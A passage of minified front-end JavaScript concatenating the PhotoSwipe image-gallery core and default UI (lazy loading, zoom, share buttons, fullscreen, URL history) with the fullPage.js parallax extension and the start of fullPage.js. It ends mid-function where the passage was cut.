en(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds},nn=function(e,t,n,i,o,r){t.loadError||i&&(t.imageAppended=!0,rn(t,i,t===a.currItem&&we),n.appendChild(i),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},on=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},an=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=r.errorMsg.replace("%url%",e.src),!0},rn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},ln=function(){if(Jt.length){for(var e,t=0;t<Jt.length;t++)(e=Jt[t]).holder.index===e.index&&nn(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Jt=[]}};be("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ie(e);var t=Vt(e);t&&(!t.loaded&&!t.loading||b)&&(Me("gettingData",e,t),t.src&&on(t))},initController:function(){o.extend(r,Qt,!0),a.items=Wt=n,Vt=a.getItemAt,Kt=r.getNumItemsFn,qt=r.loop,Kt()<3&&(r.loop=!1),De("beforeChange",function(e){var t,n=r.preload,i=null===e||e>=0,o=Math.min(n[0],Kt()),l=Math.min(n[1],Kt());for(t=1;t<=(i?l:o);t++)a.lazyLoadItem(c+t);for(t=1;t<=(i?o:l);t++)a.lazyLoadItem(c-t)}),De("initialLayout",function(){a.currItem.initialLayout=r.getThumbBoundsFn&&r.getThumbBoundsFn(c)}),De("mainScrollAnimComplete",ln),De("initialZoomInEnd",ln),De("destroy",function(){for(var e,t=0;t<Wt.length;t++)(e=Wt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Jt=null})},getItemAt:function(e){return e>=0&&void 0!==Wt[e]&&Wt[e]},allowProgressiveImg:function(){return r.forceProgressiveLoading||!O||r.mouseUsed||screen.width>1200},setContent:function(e,t){r.loop&&(t=Ie(t));var n=a.getItemAt(e.index);n&&(n.container=null);var i,s=a.getItemAt(t);if(s){Me("gettingData",t,s),e.index=t,e.item=s;var u=s.container=o.createEl("pswp__zoom-wrap");if(!s.src&&s.html&&(s.html.tagName?u.appendChild(s.html):u.innerHTML=s.html),an(s),tn(s,pe),!s.src||s.loadError||s.loaded)s.src&&!s.loadError&&((i=o.createEl("pswp__img","img")).style.opacity=1,i.src=s.src,rn(s,i),nn(0,s,u,i));else{if(s.loadComplete=function(n){if(l){if(e&&e.index===t){if(an(n,!0))return n.loadComplete=n.img=null,tn(n,pe),Oe(n),void(e.index===c&&a.updateCurrZoomItem());n.imageAppended?!Xt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):_.transform&&(ne||Xt)?Jt.push({item:n,baseDiv:u,img:n.img,index:t,holder:e,clearPlaceholder:!0}):nn(0,n,u,n.img,0,!0)}n.loadComplete=null,n.img=null,Me("imageLoadComplete",t,n)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=s.msrc?"":" pswp__img--placeholder--blank";var p=o.createEl(d,s.msrc?"img":"");s.msrc&&(p.src=s.msrc),rn(s,p),u.appendChild(p),s.placeholder=p}s.loading||on(s),a.allowProgressiveImg()&&(!Gt&&_.transform?Jt.push({item:s,baseDiv:u,img:s.img,index:t,holder:e}):nn(0,s,u,s.img,0,!0))}Gt||t!==c?Oe(s):(te=u.style,$t(s,i||s.img)),e.el.innerHTML="",e.el.appendChild(u)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var sn,un={},cn=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};be("Tap",{publicMethods:{initTap:function(){De("firstTouchStart",a.onTapStart),De("touchRelease",a.onTapRelease),De("destroy",function(){un={},sn=null})},onTapStart:function(e){e.length>1&&(clearTimeout(sn),sn=null)},onTapRelease:function(e,t){if(t&&!V&&!G&&!qe){var n=t;if(sn&&(clearTimeout(sn),sn=null,xt(n,un)))return void Me("doubleTap",n);if("mouse"===t.type)return void cn(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||o.hasClass(e.target,"pswp__single-tap"))return void cn(e,t);Pe(un,n),sn=setTimeout(function(){cn(e,t),sn=null},300)}}}});var dn;be("DesktopZoom",{publicMethods:{initDesktopZoom:function(){F||(O?De("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){dn={};var n="wheel mousewheel DOMMouseScroll";De("bindEvents",function(){o.bind(e,n,a.handleMouseWheel)}),De("unbindEvents",function(){dn&&o.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var i,r=function(){a.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),y<1?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){i&&(o.removeClass(e,"pswp--dragging"),i=!1)};De("resize",r),De("afterChange",r),De("pointerDown",function(){a.mouseZoomedIn&&(i=!0,o.addClass(e,"pswp--dragging"))}),De("pointerUp",l),t||r()},handleMouseWheel:function(e){if(y<=a.currItem.fitRatio)return r.modal&&(!r.closeOnScroll||qe||W?e.preventDefault():A&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),dn.x=0,"deltaX"in e)1===e.deltaMode?(dn.x=18*e.deltaX,dn.y=18*e.deltaY):(dn.x=e.deltaX,dn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(dn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?dn.y=-.16*e.wheelDeltaY:dn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;dn.y=e.detail}Ue(y,!0);var t=de.x-dn.x,n=de.y-dn.y;(r.modal||t<=ee.min.x&&t>=ee.max.x&&n<=ee.min.y&&n>=ee.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:pe.x/2+fe.x,y:pe.y/2+fe.y};var n=r.getDoubleTapZoom(!0,a.currItem),i=y===n;a.mouseZoomedIn=!i,a.zoomTo(i?a.currItem.initialZoomLevel:n,t,333),o[(i?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var pn,mn,fn,hn,yn,xn,vn,gn,wn,bn,In,Cn,Dn={history:!0,galleryUID:1},Mn=function(){return In.hash.substring(1)},Tn=function(){pn&&clearTimeout(pn),fn&&clearTimeout(fn)},Sn=function(){var e=Mn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(r.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<Wt.length;n++)if(Wt[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},An=function(){if(fn&&clearTimeout(fn),qe||W)fn=setTimeout(An,500);else{hn?clearTimeout(mn):hn=!0;var e=c+1,t=Vt(c);t.hasOwnProperty("pid")&&(e=t.pid);var n=vn+"&gid="+r.galleryUID+"&pid="+e;gn||-1===In.hash.indexOf(n)&&(bn=!0);var i=In.href.split("#")[0]+"#"+n;Cn?"#"+n!==window.location.hash&&history[gn?"replaceState":"pushState"]("",document.title,i):gn?In.replace(i):In.hash=n,gn=!0,mn=setTimeout(function(){hn=!1},60)}};be("History",{publicMethods:{initHistory:function(){if(o.extend(r,Dn,!0),r.history){In=window.location,bn=!1,wn=!1,gn=!1,vn=Mn(),Cn="pushState"in history,vn.indexOf("gid=")>-1&&(vn=vn.split("&gid=")[0],vn=vn.split("?gid=")[0]),De("afterChange",a.updateURL),De("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var e=function(){xn=!0,wn||(bn?history.back():vn?In.hash=vn:Cn?history.pushState("",document.title,In.pathname+In.search):In.hash=""),Tn()};De("unbindEvents",function(){u&&e()}),De("destroy",function(){xn||e()}),De("firstUpdate",function(){c=Sn().pid});var t=vn.indexOf("pid=");t>-1&&"&"===(vn=vn.substring(0,t)).slice(-1)&&(vn=vn.slice(0,-1)),setTimeout(function(){l&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){if(Mn()===vn)return wn=!0,void a.close();hn||(yn=!0,a.goTo(Sn().pid),yn=!1)},updateURL:function(){Tn(),yn||(gn?pn=setTimeout(An,800):An())}}}),o.extend(a,et)}});
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_,C=this,T=!1,I=!0,E=!0,F={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},x=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&D();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<N.length;r++)(n=N[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;v=setTimeout(function(){g=!1},i)}},S=function(){return!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth},k=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},K=function(){var e=1===w.getNumItemsFn();e!==h&&(k(o,"ui--one-slide",e),h=e)},L=function(){k(a,"share-modal--hidden",E)},O=function(){return(E=!E)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){E&&L()},300)):(L(),setTimeout(function(){E||t.addClass(a,"pswp__share-modal--fade-in")},30)),E||y(),!1},R=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),E||O(),1))},y=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=R},z=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},M=0,D=function(){clearTimeout(_),M=0,c&&C.setIdle(!1)},A=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){C.setIdle(!0)},w.timeToIdleOutside))},P=function(){w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=C.getFullscreenAPI()),n?(t.bind(document,n.eventK,C.updateFullscreen),C.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},U=function(){w.preloaderEl&&(Z(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&Z(!1):Z(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&Z(!0)}))},Z=function(e){m!==e&&(k(d,"preloader--active",!e),m=e)},q=function(e){var n=e.vGap;if(S()){var i=w.barsSize;if(w.captionEl&&"auto"===i.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(e,r,!0)){var s=r.clientHeight;n.bottom=parseInt(s,10)||44}else n.bottom=i.top;else n.bottom="auto"===i.bottom?0:i.bottom;n.top=i.top}else n.top=n.bottom=0},B=function(){w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",D),t.bind(document,"mouseout",A),b=setInterval(function(){2==++M&&C.setIdle(!0)},w.timeToIdle/2)})},H=function(){p("onVerticalDrag",function(e){I&&e<.95?C.hideControls():!I&&e>=.95&&C.showControls()});var e;p("onPinchClose",function(t){I&&t<.9?(C.hideControls(),e=!0):e&&!I&&t>.9&&C.showControls()}),p("zoomGestureEnded",function(){(e=!1)&&!I&&C.showControls()})},N=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){O()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){O()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}],W=function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<N.length;s++)l=N[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)};C.init=function(){t.extend(e.options,F,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),p=e.listen,H(),p("beforeChange",C.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",x),t.bind(e.scrollWrap,"pswpTap",C.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",C.onMouseOver)}),p("unbindEvents",function(){E||O(),b&&clearInterval(b),t.unbind(document,"mouseout",A),t.unbind(document,"mousemove",D),t.unbind(o,"pswpTap click",x),t.unbind(e.scrollWrap,"pswpTap",C.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",C.onMouseOver),n&&(t.unbind(document,n.eventK,C.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),C.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",q),W(),w.shareEl&&s&&a&&(E=!0),K(),B(),P(),U()},C.setIdle=function(e){c=e,k(o,"ui--idle",e)},C.update=function(){I&&e.currItem?(C.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),k(l,"caption--empty",!e.currItem.title)),T=!0):T=!1,E||O(),K()},C.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},C.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},C.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(z(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(I?C.hideControls():C.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||z(o)))return void e.close()},C.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;k(o,"ui--over-close",z(t))},C.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),I=!1},C.showControls=function(){I=!0,T||C.update(),t.removeClass(o,"pswp__ui--hidden")},C.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},C.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});
!function(n){window.fp_parallaxExtension=function(){function e(n){return{cover:{offsetNormal:n?0:N},reveal:{offsetNormal:n?-N:0}}}function t(n){return{cover:{offsetNormal:n?0:R},reveal:{offsetNormal:n?-R:0}}}function o(n){return n*z/100}function i(n){return n*O/100}function a(){F&&M(n(P).length?n(P):n(D).first(),0)}function l(){var t=n(P).length?n(P):n(D).first(),o=T===X,i=o?t.nextAll():t.prevAll(),a=o?t.prevAll():t.nextAll();i.each(function(){M(n(this),e(o)[T].offsetNormal,"silent")}),a.each(function(){M(n(this),0,"silent")}),n(D).each(function(){n(this).find(U).length&&r(n(this).find(J).length?n(this).find(J):n(this).find(U).first())})}function r(e){var o=T===X,i=o?e.nextAll():e.prevAll(),a=o?e.prevAll():e.nextAll();i.each(function(){q(n(this),t(o)[T].offsetNormal,"silent")}),a.each(function(){q(n(this),0,"silent")})}function s(n,e){O=pn.width(),e&&!E.scrollBar?(m(),x()):h()}function f(n){k.destroy(),sn=!1}function c(){n(G).on("setAutoScrolling",s).on("destroy",f).on("onScroll",g).on("afterResponsive",p).on("onGrab",d).on("onContinuosHorizontal",u).on("onContinuousVertical",v).on("onResize",A)}function d(n,e){e?h():dn=!0}function p(e,t){n(W).data("final-x",0),n(W).data("final-y",0),B=document.querySelectorAll(D),l()}function u(e,t){fn=!0,r("left"===t.xMovement?n(P).find(U).first():n(P).find(U).last()),setTimeout(function(){k.applyHorizontal(t)})}function v(n,e){cn=!0,l(),setTimeout(function(){k.apply(e)})}function g(){!en&&sn&&(E.scrollBar||!E.autoScrolling||_.usingExtension("dragAndMove"))&&(requestAnimationFrame(y),en=!0)}function m(){var n=".fp-bg{transition: transform "+E.scrollingSpeed+"ms "+E.easingcss3+"}.fp-slide, .fp-section{will-change: transform;transition: background-position "+E.scrollingSpeed+"ms "+E.easingcss3+";}";E.autoScrolling&&!E.scrollBar&&C(Y,n)}function x(){var n=".fp-bg-animate{ transition: all "+E.scrollingSpeed+"ms "+E.easingcss3+"}";C($,n)}function h(){n(Z).remove()}function A(){clearTimeout(un),un=setTimeout(w,350)}function w(){z=pn.height(),O=pn.width(),N=o(E.parallaxOptions.percentage),R=i(E.parallaxOptions.percentage),a(),l(),S(),!E.autoScrolling||E.scrollBar}function S(){n(W).height(z)}function y(){var t=_.usingExtension("dragAndMove")?Math.abs(n.fn.fullpage.dragAndMove.getCurrentScroll()):n(window).scrollTop(),o=tn>t,i=n(P).index(D),a=z+t;tn=t;for(var l=0;l<B.length;++l){var r=B[l],s=z+r.offsetTop;!o&&r.offsetTop<=a?i=l:o&&s>=t&&r.offsetTop<t&&B.length>l+1&&(i=l+1)}var f=(z-(B[i].offsetTop-t))*N/z;T!==X&&(i-=1);var c=T!==X?f:-N+f;M(n(D).eq(i),c),i-1>=0&&M(n(B[i-1]),e(!1)[T].offsetNormal),void 0!==B[i+1]&&M(n(B[i+1]),e(!0)[T].offsetNormal),en=!1}function b(n){return Math.round(2*n)/2}function M(n,e,t){var o=b(e,1),i=n.find(U);if(i.length){var a=(n.index(D),i.filter(j));n=a.length?a:i.first()}if(F)n.css({"background-position-y":o+"px"});else if(!n.hasClass(Q)||n.hasClass(L)||void 0!==t){var l=n.find(W),r=void 0!==l.data("final-x")?l.data("final-x"):0;l.toggleClass(K,void 0!==t).css({transform:"translate3d("+r+"px, "+o+"px, 0)"}).data("final-x",r).data("final-y",o)}}function q(n,e,t){var o=b(e,1),i=F?n:n.find(W);if(!E.scrollBar&&E.autoScrolling||i.addClass("fp-bg-animate"),F)i.toggleClass(K,void 0!==t).css("background-position-x",o+"px");else{var a=0,l=i.data("final-y");"none"!==l&&void 0!==l&&(a=l),i.toggleClass(K,void 0!==t).css({transform:"translate3d("+o+"px, "+a+"px, 0)"}).data("final-x",o).data("final-y",a)}}function I(n){return n.find(U).length?n.find(U).length>1?n.find(U):[n.find(U)]:[n]}function C(e,t){n("#"+e).length||n('<style id="'+e+'">'+t+"</style>").appendTo("head")}var T,N,R,z,O,B,F,V,k=this,H=n.fn.fullpage.getFullpageData(),E=H.options,_=H.internals,G=".fullpage-wrapper",L="active",j="."+L,D=".fp-section",P=D+j,Q="fp-slide",U="."+Q,J=U+j,K="fp-notransition",W=".fp-bg",X="reveal",Y="fp-parallax-transitions",Z="#"+Y,$="fp-parallax-transition-class",nn="#"+$,en=!1,tn=0,on=!1,an=!1,ln=!0,rn=!0,sn=!1,fn=!1,cn=!1,dn=!1,pn=n(window);!function(){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;window.requestAnimationFrame=n}(),k.apply=function(t){if(dn&&m(),!t.localIsResizing&&!E.scrollBar&&E.autoScrolling){if(g_isAboutToRewindVertical="up"!==t.yMovement&&!t.sectionIndex||t.isMovementUp&&!(t.leavingSection-1),g_isAboutToRewindVertical&&E.continuousVertical&&!cn)return void(g_isAboutToRewindVertical=!1);var o=e(on="up"===t.yMovement)[T].offsetNormal;M(n(D).eq(t.sectionIndex),0),M(n(D).eq(t.leavingSection-1),o),ln=1===Math.abs(t.leavingSection-1-t.sectionIndex);for(var i=Math.min(t.leavingSection-1,t.sectionIndex)+1;i<Math.max(t.leavingSection-1,t.sectionIndex);i++)M(n(D).eq(i),0,"silent")}},k.applyHorizontal=function(n){if(!n.localIsResizing&&"none"!=n.xMovement){if((V=void 0!==n.direction&&n.direction!==n.xMovement)&&E.continuousHorizontal&&!fn)return void(V=!1);var e=t(an=V?"left"===n.direction:"left"===n.xMovement)[T].offsetNormal;q(n.section.find(U).eq(n.slideIndex),0),q(n.section.find(U).eq(n.prevSlideIndex),e),rn=1===Math.abs(n.slideIndex-n.prevSlideIndex);for(var o=Math.min(n.slideIndex,n.prevSlideIndex)+1;o<Math.max(n.slideIndex,n.prevSlideIndex);o++)q(n.section.find(U).eq(o),0,"silent")}},k.init=function(){if(z=pn.height(),O=pn.width(),T=E.parallaxOptions.type,N=o(E.parallaxOptions.percentage),R=i(E.parallaxOptions.percentage),B=document.querySelectorAll(E.sectionSelector),F="background"===E.parallaxOptions.property,S(),c(),!F){C("fp-parallax-stylesheet",".fp-bg{top:0;bottom:0;width: 100%;position:absolute;z-index: -1;}.fp-section, .fp-slide, .fp-section.fp-table, .fp-slide.fp-table, .fp-section .fp-tableCell, .fp-slide .fp-tableCell {position:relative;overflow: hidden;}"),m()}x(),a(),l(),sn=!0},k.destroy=function(){h(),n(nn).remove(),N=o(0),R=i(0),l(),n(W).height(""),n(G).off("setAutoScrolling").off("destroy").off("onScroll").off("afterResponsive").off("onGrab").off("onContinuosHorizontal").off("onContinuousVertical").off("onResize")},k.setOption=function(n,e){"offset"===n?(E.parallaxOptions.percentage=e,N=o(e),R=i(e)):"type"===n&&(E.parallaxOptions.type=e,T=e),l()};var un;k.applyProperties=M,k.afterSlideLoads=function(){if((F?I(n(P)):n(P).find(W)).removeClass("fp-bg-animate"),(fn||V)&&(r(n(P).find(J)),fn=!1),!rn){var e=t(an)[T].offsetNormal,o=n(P).find(J),i=an?o.nextAll():o.prevAll();(T===X&&an||"cover"===T&&!an)&&i.each(function(){q(n(this),e,"silent")})}},k.afterLoad=function(){if((!E.scrollBar||!E.autoScrolling||_.usingExtension("dragAndMove"))&&((cn||V)&&(l(),cn=!1),!ln)){var t=e(on)[T].offsetNormal,o=on?n(P).nextAll():n(P).prevAll();(T===X&&on||"cover"===T&&!on)&&o.each(function(){M(n(this),t,"silent")})}},k.c=_.c;var vn=k["common".charAt(0)];return"complete"===document.readyState&&vn("parallax"),n(window).on("load",function(){vn("parallax")}),k}}(jQuery);
!function(e,n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(t){return n(t,e,e.document,e.Math)}):"object"==typeof exports&&exports?module.exports=n(require("jquery"),e,e.document,e.Math):n(jQuery,e,e.document,e.Math)}("undefined"!=typeof window?window:this,function(e,n,t,o,i){"use strict";var r="fullpage-wrapper",a="."+r,l="fp-scrollable",s="."+l,c="fp-responsive",d="fp-notransition",f="fp-destroyed",u="fp-enabled",h="fp-viewing",v="active",p="."+v,g="fp-completely",m="."+g,S="fp-section",w="."+S,b=w+p,x=w+":first",y=w+":last",C="fp-tableCell",A="."+C,T="fp-auto-height",I="fp-normal-scroll",k="fp-nav",L="#"+k,M="fp-tooltip",O="."+M,E="fp-show-active",R="fp-slide",H="."+R,z=H+p,B="fp-slides",D="."+B,P="fp-slidesContainer",F="."+P,V="fp-table",W="fp-slidesNav",j="."+W,Z=j+" a",Y="fp-controlArrow",N="."+Y,q="fp-prev",U=Y+" "+q,G=N+("."+q),X="fp-next",Q=Y+" "+X,_=N+".fp-next",K=e(n),J=e(t),$={scrollbars:!0,mouseWheel:!0,hideScrollbars:!1,fadeScrollbars:!1,disableMouse:!0,interactiveScrollbars:!0};e.fn.fullpage=function(l){function s(n,t){n||ot(0),ut("autoScrolling",n,t);var o=e(b);l.autoScrolling&&!l.scrollBar?(pt.css({overflow:"hidden",height:"100%"}),Y(Wt.recordHistory,"internal"),Tt.css({"-ms-touch-action":"none","touch-action":"none"}),o.length&&ot(o.position().top)):(pt.css({overflow:"visible",height:"initial"}),Y(!1,"internal"),Tt.css({"-ms-touch-action":"","touch-action":""}),lt(Tt),o.length&&pt.scrollTop(o.position().top)),Tt.trigger("setAutoScrolling",[n])}function Y(e,n){ut("recordHistory",e,n)}function X(e,n){"internal"!==n&&l.fadingEffect&&mt.fadingEffect&&mt.fadingEffect.update(e),ut("scrollingSpeed",e,n)}function ne(e,n){ut("fitToSection",e,n)}function te(e){e?(Qn(),_n()):(Xn(),Kn())}function oe(n,t){void 0!==t?(t=t.replace(/ /g,"").split(","),e.each(t,function(e,t){rt(n,t,"m")})):n?(te(!0),Jn()):(te(!1),$n())}function ie(n,t){void 0!==t?(t=t.replace(/ /g,"").split(","),e.each(t,function(e,t){rt(n,t,"k")})):l.keyboardScrolling=n}function re(){var 